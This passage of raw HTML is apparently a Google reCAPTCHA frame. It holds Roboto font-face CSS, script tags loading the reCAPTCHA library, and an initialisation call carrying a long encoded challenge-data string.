  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NH0M1l9lFIG3ePM2Qz3bkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NH0M1l9lFIG3ePM2Qz3bkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NH0M1l9lFIG3ePM2Qz3bkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5nCssO0MsKjUMO1w65YwozDtsKbw6fDk0QQDMO2wrpKwpjDukEkw6DDlSLCusKnwoAkwp/[base64]/w6V5c0NEw7jDm8OAw4o9wpM2w5dfwq7DjRUNeHXCplUvVMK5B8KzwprDiiPCkzjCpTovXcK4wr15Lj3CisOUwqbClzbCmcOpw6PDiUlOOjjDli/[base64]/[base64]/w6Mfwrpvw4JlwoJgwoPDkcONw4HDnXh8WcK/LsKLw51Cwq/CjMKgw5wrSj1Rw4LDtlh9Mi7CnGs1OsKYw6swwqvCmRpKwpvDvCXDqMOoworDr8Ovw6nCoMK7wq9gXMKrERvCtsOCKMKNZcKMwrcHw5DDkH0wwrbDgUpgw5/DhH58YADDpVnCs8KBwoTDq8Orw5VIKDFew5XCmMKjasKyw4hawrfCicOHw6fDvcKONsOmw67CnEc9w5k/[base64]/DrR/DtCpaYGPDon3CpUo4NG3DvA/CuMKzwq7CuMKFw5saSMOcUcOKw43DkwvCl0jCpTzDqwfDiFLCmcORwqBGwqJjw5ZAVj3Dk8OMwrjDgMKIw47CklnDs8K7w5dDBxg2w4kFwps2Ry/Cp8O0w5Jzw4pWPDLDm8O7X8KBQ3QcwoRpGnbCmMKmwqvDgsOre2jCpirCkMOETMKxF8KZw5LCrMK4K3lmwqHCjcKECMKzMhXDl3DDrsOhw6QuDVXDrD/DscOsw5jDl2EgbcOCw54lw4F3wrg1SDFhGzQ5w6/[base64]/DnsO+w7/CkVXDt8O3VmvCmsKeA8KCFsObw6zDgSJQbsKrwpbDtcKPCsOKwosRw5vCmzgcw4QVTcKTwpLDlsOQesOdYzvChjwLXR01RzfCpEfCksOoQgk/w73DhCBqwq/[base64]/CqMKRdMOIw47Cs8OOXMO6bWXCicOTwpohw64RbcOKwoXDoWXCpMKEbQN9wq8EwpfCrwbCrS7Cgypcwo5WYUzCuMOdwqTDtMKIXMO8wqDCoQnDuj5vTTLCri0GQGhYwrfCtcO0JMKew7Yqw4rCrlLCgsOkNkXCncOZwojCsWYnw7pSwoXChEHDtsOJwpQ/wqoEGCDDpQ3CrcK1w4ASw7jCtcKlwo7ChcKhCC4FwrTDrTRUCUXCi8KYFcOVHMKhwpVHbsKCCMKrwrgyD1hXDiFVwqTDlFPCkFYkPcOTRmHDr8KIDHPCgsKTH8OVw6VgLE/CoBRaSxTDqUZRwqZSwrTDsG4hw6oUCMKgeGgeJ8OJw5Q/wrp6RDFlIsOJw70easKZZsKHU8OmRgjCnMObw4NRw57Ds8O7w4DDh8OQbiDDscKKBMOVBsK6LkzDsRjDtMOPw73CvcOZw5RKwpjDlsOlwqPCosOrVFB4N8KewqVyw6fCqlBZJUXDnUMtSsOIw7vDmsOzw7oMcMKoE8ONaMK1w4bCripfB8Okw6fDim/[base64]/CusOww6x/[base64]/fcK7I8K/CUTDkMOZAcOYw6bCiQ0RKXpyDFp0Ng0tw5TDmwxXU8Ohw4HDu8OJw6XDrMO7eMOmwprCssOkw7TCqFFTc8O2NB7Dk8OLwosFw7LDg8OEBsKqXxzDpTfCkExXw4PDk8OAw6VPZTIUZ8OJa1nCkcOSw7vDi3pVJMO4Vg3ChUBzw6/Cg8KSYB/DuS9qw4zCiFvCvytTARXCiA4eGg8XNcKzw4XDgXPDt8OUX0Iowod/[base64]/CtTzDtsODwqs6wqzCnsOWSWVVMMKtw4HDknnDnBLCjzjCn8KWPB8bNR4ZQmUcw6RVw4hOwpfCvcKawqFSw7bDmWnCoH/CoxY1GsK1HD5wBMKRMsKFwrLDvcKUXRZAwr3DicKLwotjw4/DhMK5a27DmcOYXg/DvnYkwpEKWMKlIUZEwqQWwpkCwqvCrTDCgDtrw6LDu8Otw6ZJR8OmwqXDpsKDwrTDmwnCqCt1aBbCg8OAThgQwplIwpZ6w5HDghF1FMK8ZFg/[base64]/DqsKOw74uw4/Dj2TCj8OOUcKlPsKUw4TDtcOPw7B/wprCvDzCkMKfw7vCk2TCk8O7NsK8HcOIaxrChMOYacK+Gm9YwqFiw7fDgV/DtcO0w60KwpIgWH9aw4PDo8OQw4vCjcOww5vDusKaw7M3wqBuJMKoYMOVw6rClMKXw7fDj8KGwqMIw7nDjwdJaXMBWsOzw58Zw4nCr37Dkh3DosO6wrLCuBPDtcKYw4sLw7fDmlHCtzUvw6MOGMKtacOGeVHDnMO9wqIWfMOWSS0qMcKDwr5uwojDilLDm8K/[base64]/Ci3DDtMOsw79/WkdbwqXDgHHCrsKSwqAmworCpMK/wpnDkU4GcXPDg8KnKMKfwpDCmsKiwqsuwoHCgMKYClzDqMKDeCbCmcKzaSfCi17DnsOUeWvCqWbDvMOTw6FRb8K0WMKtcsO1IV7Do8KJUcOGF8K2YsK5wojClsKTekpiw53Cp8OKD2rCo8OIAMO6A8Oewp5fwqhLWsKnw4vDjMOObsOqIS/[base64]/CjMORw43Dh8K/CWwZdw9QwrLDtsKqIVjCpXZ4TcOYC8O7w7DCg8KIG8OLdsKcwqTDk8KBwonDvcOhBQIMw4NYwrVAE8O4CMK/ecO2w4sbMsKNHBPCgmPDtcKKwoondXXCjyXDqsKwWsOhWcOSHMOEw49FRMKDTjE2ZybDq0LDvsKEw65YOgnDnHxHXCRoeRUDf8OKw7/CqsOrfsO4SFYdGkfCt8ODc8O/[base64]/[base64]/DnAUbbTUmwrVYMcK3PDw5wqHCpFA/HTHCq8OPbcO3wrUbw5nCn8O3W8Orw4DDv8K2XgzDv8KiccOrw7XDnnZWwp8Ww53DtsO3RFcKw4HDiWUMw5fDrR/[base64]/eUlJw7PDs2/DmcKbw4lNF8OPw4zCl14rf8K6MlfCqMOXSMORw6Asw492w5ovw74EPMOEeCAKw7VLw7vCt8OkQi8swp3Cn2kfXcKJw5bCkcOBw5IdUGHCpsKEX8K8N2XDihLDuWzCm8K7FRDDrgHCiE3DlsKMwqjCoFozJmowbwonesKlRMK/w5zDqk/DhlMsw7zCv0l+EmDDrj/DlMOjwojCm00QYMO4wo0Pw4FrwrHDrsKbw7xBS8OwfQ4fwpxEw4/Cq8O/[base64]/Dm8ONVyBoEsOwwqfCk2/ClBZIwpzDpDR9XsOZKVXCgWnCssK5NMOUBxfDhMOtVcODOsKBw7zDmzgRJSTDqkUZwoFiwqHDi8KuQMKbNcONKsOow57DvMOzwrJEw4Elw7DDiG7Cvlw9aU5pw6I8w5jCsz1qVUQSRT5owok7blJ/J8O1wqPCiSjCuBQrPMOaw7xWw7ImwoHDrsOPwr8TBmjDh8OxKwfClAUnwoFTwqLCr8KOZMKXw4ZvwqPCo2pNAMOFw6rDjU3DoRjDqMK2w5VtwpczCQ5yw7jDmcKMw73Ctyx6w7zDjcKuwoRddWxtwq/DgRvDpCJtwrvDpSPDjyhxw6HDhxnDllBQw53Cnw7CgMO6MsOsBcKhwrHDsUTCssKVI8KJZGxyw6nDunbCjMK9woTDrsKDesOtwr7DoWcbMsKew4TDmsObUMOWw5nCiMOFGsKtw65Rw5RCQS0zdsOXP8KRwpVqwr87woJOXnFTCDLDhRLDkcOvwosJw4UmwqzDh1dXA0/Cq1dyJ8OUIQRidMKlZsKMwoXClsK2w5nDi1l3TsO1w57CssO2bwHDuh0AwoDCpMOPJ8KXfH49w5rDkBkQYicGw7B+wrsDNsO/UMKMAAbCj8KZIUfClsOOGHDChsOMOnUIHmg8IcKEwoZcTHE0wo4jOSrDmwsNEn8bVSAhJiHDi8OIw7rCt8O3acKiAk/CgWbDkMK1BsOiw5zDigFfNiwYwp7DjcOsbjbDrsKfw5YVWsOiw4k3wrDChTDCh8OZYlptNhkmQ8KMc3oOw5vCsCbDrSrCs2nCqsKSw4rDh3R1WBQEwpDDsU5twrRkw4IPHsKiRB/Do8KiWcOfwr5pb8O4w4LCn8KpQjnCn8K4wpx3w57ChMOjaCwxD8O6wqnDvsKnwpIaIU1BOhZvwpHCmsKEworDhcKfeMOSKMOOwprDoMO2EkIcwqlDw6gzSGtlwqbCvR7DhAUSdMO/w5oWZlQuwprCiMKRAVLCrWcLWRdYT8KUQMKBwrrDrsOHw4QZA8OAw7LCkcOMwrxpdFwNYsOow4M0VMOxJzvCvQDDtX0HKsKlw6LDn3ghQV8KwqbDmEouwrHDm3cvNyEDKcOraCpew47CmmDClsKpT8Kmw5/CrGRMwrtnSXY3SBPCpMO4w7NlwrHDk8KfYH5jVcKsXyvCunfDvMKrZF9QDWbDm8KqJBR2fTsqw4sdw7zDjgrDgMOCNcO9Z0/DqsOUNSzClcK/AR9uw4zCnkTDqMOpw5/DgcKKwqI/w7fDlcO7IwTDuXjDqH0Mwq8PwofCkh0Ww5LCiBvChAZgw6LDiiIFH8OTw4vCtwbDvSMGwpYNw43CksK+wpxGH1dzOMK6KMKDdcOKwrUcwr7CicKTwoVHFxFETMKZBAdUPiUPw4PDjRTCmGRuKU9lw4fCqxZxw4XCvU9Ow5zDsi/[base64]/[base64]/DkG3CpRxGXW3CkwkwZcKtKMKFwp/DlVYwwqx0QMOWwrbDjcK6JcK0w4PDhcKqw7F6wqI7EsK1wonDgMKuIQNpScO3Q8O8HcOYw6VwQ2sCwpw4w6tsLRADMw/CrW5PNMKvYVk8e0sBw5FeJMKPw7DCusOBKkQRw5JJLMKgG8OYwoEVaETCrWA0fsOqIDLDtcOZJ8ONwpJ7O8KBw6vDvxYTw5k+w7pDTMKADALCnsOIN8KOwrrDrcOiwo0WZU3CtX3DsTsrwrMRw5LCvcK7QgfDh8K0KhDDm8OIX8KQWD/[base64]/DiWFDwrDDpsOuwqFyw69/w5vCkh7DgkPDoVnCrMKlF8KlVQ5IwrLDnWfCrE0kSFzCug7DtsOqw7vDsMKASWQ7w5/DnsKnSBDCnMK5w5sIw7N2esO6N8O8OsO1woMPS8Okw6ptw5/[base64]/[base64]/DtsKfw5jDl8KQdMOHwpfDknkQE8K8T8KDwrlSwpnDnMOSIUDCr8OnaxDCnsOvC8OLBycCw5DChFDCt1HDjcKhwqjDtsO/[base64]/DjADDm8OLW8OQaMKSw7LDvcK/cMK0w5QfHMO8NWrClg0Nw5IMWMOucsKAVXdEw5UkFMK/TjTDgMKTDyLDnsKnUsOCVGzCmWJwGnjCoirCpXZkFMO0cUtQw7HDtS/CmsOLwq8mw7xPwoPDrsOIw4UYTELDv8OpwrbDhTDDkcK9csOcw5TCk07Dj0DDq8Oaw73DixR0D8KeCi3CjjHDkMOVwofCpRBgf2zCrEvDvMO7JsK1w6XDhAjCiVjCvBxAw77CtsOjVFXCiR9ieB7CgsOlC8KjNm3DsjnDscKGRcK2C8Oaw4/CrVgpw4jCtMOtEikxw5XDkg/DtElTwqhEwrTCpDJ2eQjDvD7CqjMzNEHDmxTCkQvCtyvDkjoJA1pGIEbDjQ0bTDkww7hbcMKdW000UkLDtXBDwpZ9ZsOTU8OSZHBKScOBwqPCrmJ3ZcKXSMONUsO8w6Yfw41lw63Cjl4rwoVDwq/[base64]/DrzN3w4gITsOIL8Obw5/[base64]/wqhxw4HDtgg7wo/Cn8OawqLCtsO0woUVwp8kOsObw4F/E2Nyw7BeasKwwoJcwoVDNDoKwpU0JDvDoMO9ACdIwrjDhgfDlMKnwqLCpMKZwovDg8O4P8KEYsKZwqp5NxdeDTHCkMKTSMOWZMK1C8KAwr/[base64]/DusKiHMOnwoVPb8KXwp97wr83V8O/NsOXY2nChVLDtFjDjsK3OcOrw7t9YsKNwrQtc8ODdMOgGHXDgcOKEhrCmCPDjcK1QTXCiCM3wpgUwq/[base64]/w7fDvMOFw4sxwoLDsT9uwo7Cung1w5HDpcOrKmfDncOewoRKw7PDnXbCi1zDvcOfw45FwrnDk0PCl8Ocw6gUecOifl7Do8OIw7hqIMK4OMKKwoxmwqo5AMKfwpc0woImV03CnRQWw7ooQwHDmgllJS7CuDrCpn4XwqMNw6nDt2dOBcOEcMOlRADCmsOFw7fChWp9wp/Dk8OPA8O3GMOaeUEPwrDDscKjBcKXw40hwoB5wobCrBjCqmF+ZF8Oe8OSw5EqB8Odw47CgsK8w6kZY3R5wrXDv1jCk8K4ZAZ/[base64]/DqyfDvcKfDmvDlRDCvw/DmB1Awq9Uwq5qw7rDuB4CwqrCkUVOw7nDmTfCkG/[base64]/CoEBfIMK+woxHQlfCqjR2w6HCvRPDicKAIcKnCcKbXcOqw7clwp/ClcOWPcKUwqXChMOWclUywoMAwoHDpMODb8OVwr86woPDocKEw6Y7dV3Dj8KSfcO/[base64]/[base64]/[base64]/Ck2/Drx0vwqllwpQyHlU9N8KGPsOQDMOVSMO7LMOmwrDCnFvDpsKww64aSsKiacKNw4Ecd8KwbsORw67DlUYTw4IYYRXCgMOTa8KPT8O6wrJWwqLCr8O/O0UdX8ODdMKYa8KPLRdHMMKbw7DChhHDlcK+wr5zCcKaClAtWcKSwpPCnMObFsO8w5UGLMONw5UEdU/Dk2/CisO+wpVpGMKKw7JxMxtcwqgdJ8OHPcOCw6wWb8KcLi0DwrPCpcKFwrZaw6rDgMKQDmzDoGbCrzFOPMOTwr9wwpvCn3VjQCAdaEYuwqJbIH1ZesOkOlcdCmTCi8KrH8KDwp/DkMO5wpDDkwI5A8KIwpzCgU16PsOyw78CElLCoAF9aG9sw6jDmsObwpLDhArDlTVYBsOcWw8Cwp7DhwdjwqzDhg3DsS9kwp7CogMtBCDCv3w1wqXDqHnDjMKVwpoeDcKnwqRUeBXDiWzCvlh/HsOvw7ASWcKqHSgmbzt0XAXDkTZEIMKoNsO5wrAUI2cVwpFhwqfCk0JwO8OlcMKsQxHDrBZOY8OGw7DCqcOjYsOvw6oiw7nDsTtJM38YTsOfeWzDpMK5w64IEcOGwokKDVA7w5bDksOqwoLDlcObFsKRwph0SMK8wq/Cnw/CucK8TsKFw5A3w4/DsBQdaDDCq8KTOUhNI8KTMT9yQzXDoAjCtsOZw6fDh1cKGwRqEhrCq8KeRsOqbG0Gw4AlAsO8w51jIsOlAMOMwrhAGXhiwqXDncOMWyrDk8Khw5Myw6TDo8KzwqbDl1rDpMOjwoJZLsO4YnvCs8O4w6vDoQdZLMONw4B1wrfDqwI1w7zDosKxw6zDrsKTw5tcw6/Ch8OHwo1OIhdWJhElYyrCiDtVPC8HOwg2wr0/w6Zsa8Ovw6MBITLDnsKaG8O6wosQw4RLw4nDv8KsWnFDMxbDrmEwwrvDuQMuw5zDncO0bsK+LRrDqcOfbV/[base64]/DoylLwpHCssKkEcKLw5d9LMKMw4rDtcOow6DCgg7CisK/wptIRBvDqsKtRsKiHcKKQwNoKj1BXj/[base64]/bsOvAMOGwrU/RW3CmCfCokDDk1fDhsO7HwfDsC8Dw5TDjh7Ck8OZXnBpwpLCksK6w78Bw41TDXhfdh4gNsKhw4l4w5suw67Dow9iw4EHw5Vbw5sgwq/CpMOiPsOrQS8bHsOxw4VIKMOgwrbDn8K8w50Bd8OQw50rJUZzecObQB7CgsKywqg3w7pZw5PDosOxC8K2blXDvsK5wrc4MsOfaDtXOsKgQQEgYkddUMK+cHTCvCDCghtbVEPCinRhw69cwo4OwonCqcKJw77DvMKiP8KqIWnDkFHDtAY5AMKbTsKPFS0cw4bCvyl/U8KNwo5/[base64]/CkD3DmnsvWMOKKxzCiC7DuhnCisOZw4wHw6PCmcOtFC3DqThCw5x7VcKVT1PDpSk/X0HDvcKRcH91wqZuw5Jdwqk+wotkcMKrC8OYw4s4woo8OMKSc8ODwrwjw4zDpFh5wqlQw5fDs8Kqw7nDlDdPw4/Cq8OJfMKBw6nCicObw7EcZDUoDsO7dsOlDAkywqIgIcOSwr7DmSE8JinCucKuwr8lBcK7fn/DncKaCnV/[base64]/DgUvCgG3ClsKyA0XDjgHDoC5kw6HDr1oVw4IIwp/Dm3vCvQx8SFfDu15KwojCmUbDlcOnKGvCvDtuwo5QD1bCgMK2w7h5w4vCgitzHV4tw5ooTcOTQl/[base64]/wonCrcKpw4jCq23CicKTwrzCkMOLwo7DrMK7QsKRJhMWEDXDtsOWwoHDrkFseA8BOsKGc0Ezwq7DmDzChcOtwofDtsO8w6/DoAXDulsAw6LClgvDqV5nw4jCn8KBX8K5w4TDjsOOw69Mwopuw7/CmkYYw6V3w6V1YcKlwpLDqsOkNsKewrbCrzzCoMKFwrvCq8KpUlbCpsOEwoMww65bw60Jw6sFw6LDhQfCgsKIw6TDr8K8woTDscKfw7BRwovDoQ/Dsm4ywr3DtiHCqcOoGT1qXC/DkGzCoX4mW3JPw6DCvcKIwoXDlsKKNsKFIAEkw5RTw4NVw5LDkcKlw4VPNcKhdnMdGMOhw7Afw507Rw1wwqwDSsO1woMgwq7Cn8OxwrElwrnCt8OCRcOCMMKVRsKnw4/DkMO3wr4ncS8DbVckHMKFw5vDuMKgwpXCg8Ouw5VcwpcEOXUbaDXCjnlYw4s1BcO+wp7CgQvDvMKbUCzCnMKZwq7CscKoPMOWw6nDg8ODw6jCmmDCmGUQwq/[base64]/CrWDCsyDCp8Oow7PCosOraQ7DtyfDtClQwqFbw41pDSIdwoLDncOaKFF+UcOnw4pVa18Mw4cIFD/CkQVMUsKDw5Q0w6B7D8OaWsKLCQM1w57CvTx3BFQzRMOAwroGU8KTwovCsFsRw7vDkMKrw5JPw5Niwr/ChMKmwrnDjMOYGkbDosKMwpdqwoNcwrRdwqw7R8K1NsOvw6Q7w6QwHzvCpk/Cs8KNSMOTKT89wrcwSsKBSQ3CihYOAsOJAMKsc8KtbcOtw6rDmMOuw4XCqcKUCMO9c8O2w43CiR4ewq/DmBHDh8KSSmzCglFYBcO6VcKbwpHChXpRbcKmD8KGwr9LEcKjCwJ0AH/CqylUw4XDs8KWwrdqwoRGZ1FPVhfCoGLDgMOjw7sWUEt3wpbDrU7DqUZgNgABc8KswrFaDEtWO8OBw7PCnsKDVsKlw5pMEF5YBMOzw6d0PcK+w7TDl8KLLcOHFQNNwoDDiXPDk8OFIiHCrcOfUHwhw6LDjyXDolrDj0sWwpkwwpsKw7A4wofCpArCpHfDjgp/w6g/[base64]/McOUwqjDo8KWJjrDkcK0wpZqa8Kve8OVwrXDrkbDozgSwqHDniF6w5kpSsOXw7wSBcKPNcONPVEzw50sFsOlasKFDcORc8K5cMKiXi1ww5B8w57CgcOVw7bCvsODC8O0fsKiSMOFwo3DhgcRLsOkO8KON8KPwowGw5rDgFXConxywrNzcXHDrUR6B0/Ci8Kqw5oGw4gsLcOmL8KPw6jCscKZNErDhMO1VsO8AxkaG8KUcgx5RMKrw6QJw7PDvDjDoUfDoSFlEHUua8OSwqDDg8KqP0XDkMO0Z8OBGMO/wr3DqkgpaSUEwp/DmMO6wrZDw7DDiBDCswvDnwEcwqnCvmbDmRjDmhkIw5MYBydCwrDDqB7Cj8OKwo3CngDDhsKTDsOGWMKUw54Fc0tbw6JLwpYkFgnDsnjCpWnDvAnDrAbCgMK9BcOGw7UUw43DiFjDkcOhwoN3wonCvcOLHlsVF8OLE8Odwrsbw79Mw558PRHDrS/DvcOkZS/CpsOVYk12w5tsVcK2w6x0w6FDZUY4wpnDgQzDlSDDvsOXPsKBBkDDuA15HsKiwrvDisOjwoDCrRlOKi7DiW/CosOmw77DqAvCgSLChMKgXGXDtkbDuAPDpBzClh3DpMKewoZFccOkRi7Cu18qKgXCqcK6wpA8woYlbsOmwqwgw4HCpMOGw7c/wpTDvMKBw6/ChlfDnAkMwq3DsXDCtR0gFkNPYC0nwrkyHsOfwr94wr9hwoLDkVTDsnFuWjE6w5/ClMOwEAs8w5nCocKtw57ChcOfKijCucKzTVbChyTDngXDhMOgw4PDrTVKwrVgcAtPCMKfe2vDiHklX2/DscKkwo3Dl8KkSzjDksKGwpAoJMK+w47DgsO9w6vCh8OtccOgwr0Lw60PwpnCt8K1wpjDiMKYwrTDjcKswo/DglxCX0HChMOWWsOwAU1Ow5Fkwp3CtsOKw43DpzbDgcKtwoPDr1h/BRJSdULClRDDs8OAw6RKwrIzNcOMwoXCucOWw6kYw5tmwp0DwrBEw79uLcO7W8KtJ8KLDsK+w5k4T8OTD8OswovDtwDCqsKIA0DCp8ONw6NHwoY9encCDiLDllwQwojDuMOCJkY/w5nDgyXDtAhOQsKHUhxsZgRDLsO1WRRvOsOnc8OGZELCnMO2ZX/Dh8K3w414U3DCkMK5wp3DnknCsEPDuVNRw7/[base64]/[base64]/ODLCvMKxwo3CssKQXW0zw7Auw73Cl8K0acK8JsOrPsOYJ8KFdCUIwr9qBnMTMW3CjEYjwo/CtDtRwrJlKDZrZMO9B8KSwowKB8KxKQw8wq0yUsOqw5kJVcOqw5MTw7wpCCbDmMOhw7hib8K0w68tUMOURWXCoHrCvHHCuCbCjjHCsxlmVMOXLsO7w6spIQsYNMK+wrHDpgxtAMK7w4NPXsK8M8O/[base64]/[base64]/[base64]/Cjzcnw4rDusO2QMK1UcKhOnBbw4wrw4hbw7IvHAAUfRTCnSnCo8OqE3Itw5HCsMO1wpjCmg9kw400wojCsEzDnycWwrrCosOCKsOWOsKtw4FhCsK2wrA2wrPCtMKucxsYJMOnIMK6wpLDnHw2wokowrXCsjPDp1JqTcKYw7AnwokaP0PDtsOOSFnDtlR4Z8KrPlXDiF/CjVrDtwVKOsKoDsKFw4TDvcK2w6HDg8KzYcKJwrbCunvDvV/DjQNfwrRIw7RDwqkrAcKGw7nCjcOHBcKRw7jCtwDCkcO1acOJwrTCn8K3w7zClMKHw6h2wr8tw6dVbwbCviTDt1oFAMKLf8K5fsKgw6PDkTliw7ZMaxTCgRw3w4kaPTjDrcKvwrvDjcKewr/DjAtBw4fCv8OqBsOSw5low6stBMKAw5ZzIsKfwoPDp3rDicKUw5HCuT40PsKXwqNPPDDChMKdFUrDocOSGmhBR3nDkE/Crxdsw5wqX8K/fcO5w7/CicKmCWDDgMOnwqDCm8Knw7N0w5djQMKtwo3CosKXw47DuGDCmcKPeDIuTi7Dl8OnwoB6ImAYwr/[base64]/w4dYw5PDqcKxwr7Cu8KCw7fClWxyTxsjRDJNJDB7w4bDksKeA8OeCCbDvXbClcO7wrHDnEXDn8KtwpwqCD3Dh1Jcw4t6f8Odw6FYwqZFbUzDscOTLMOawoh2STMyw5nCrsOOOw7CrcO1w7rCh3zDosKhIjsSw65qw4sqMcOCwopkF1nCkwcjw4RFVcKnWVLCpWDCmi/CkAVhAsKqa8K9S8OxecOSRcOSwpAFPy1eAxDCncOoThDDtsK+w6PDnhzCkMO8w4B+QzPDmm/[base64]/GT19OgbDgcKfMTbDunsOwr3CrVZuw5syPV5ZAy1OwprDucKSLRF7wo7Dl30Zw6AvwoTDk8OFIA/CjMKow4bCszPDowtWwpTCosKZDMOewpHCvcKFwo1swrpWdMO3JcKaYMOTwo3ClMO3wqPDiEnCoTjDocO0TsKiwqDCksOYY8OAwol4RmPDgUzDtFpWwq/Cvgp8wo7DmsO0JMOISsKUHQ/DtkDCisOLBcOTwqpRw5rCrsKVwozDrQY2GMKRVF3Ch3LCrXXCrFHDjmsNwrgbE8KTw5PDhMKywqpDdUjCoHFFNFbDk8ORfMKYfm9Ow49Ua8Ole8OtwqLCkMO1E1fDgMK6w5bDnQFJwoTCi8OdP8OTVsOAPj7Cj8OyaMOtagofwrktwpPCiMK/DcOuPcOlwqfCij/Co38Vw6HDgDLDpSQgwrrClhUCw5JKR25GwqJcw655UBzChjnCusKLw5TCll3Cr8KqP8OjHXRDEsKRMcO/wrjDr3rCnsOcIcKNEjLCgsKLwqLDrsKxU0nChsOlZMK9wqxDwqTDmcOHwoHCrcOoTC/CpHvCsMKww68hwr3DrcOyBDBWFXNqw6rCq0hhdCbCrAo0wp7DgcKuwqg8LcOQwpxrwpxmw4c7TyTCkMKvwol1dsKAwqwdX8K6wpJKwonCrAA2OMKIwoXCiMOMw7h+wpDDuT7DvlMZBTpiQQ/[base64]/[base64]/[base64]/b2VRwrrChX7ChsOmJsOHdAFvHxfCosOaw6fDhTnDpCLDj8Olw6sCJMOXwqzDpCHCuAEtw7U1IcKnw7/[base64]/[base64]/[base64]/CgcK/wrwPTcOyJEkowqHClMOsw5PCsgzDhkYKw7vDo2Iqw7hEw6LCksOhLS3CrsOuw7RvwrTCtUMWRSjCvFfDlcKWw53CqcKVN8Kzwr5AGsOFw4rCocO5XEXDiALDqTNpwpvDhVDCucKvGWt8Jl3Ch8KGR8K4ITDCnC3ChcO8wp0UwofCvg3DvHFOw6/DukXCnzbDgsOVZsKQwpLDrFIYPmfDsmoeC8OeYMOSCHwpB0XCpkMBXWnCjCAow6lxwovCssKuZ8OqwpbCjsO9wpbCsFIhKMKkaEHCsxwfw4vCgsKeVlAEQMKlw6Ehw7MGBXLCncKNS8O+a0TCjh/DtsK9w68ULHN3DVhCw4YDwoNQwqDCnsKew6XCi0bCqCNZEcKLw7ckKkfCjcOpwoZsHCpfwpwzcsK/[base64]/Dl8KSw4IxGMOEwpxRasOzw6tQe8Kuw59BCs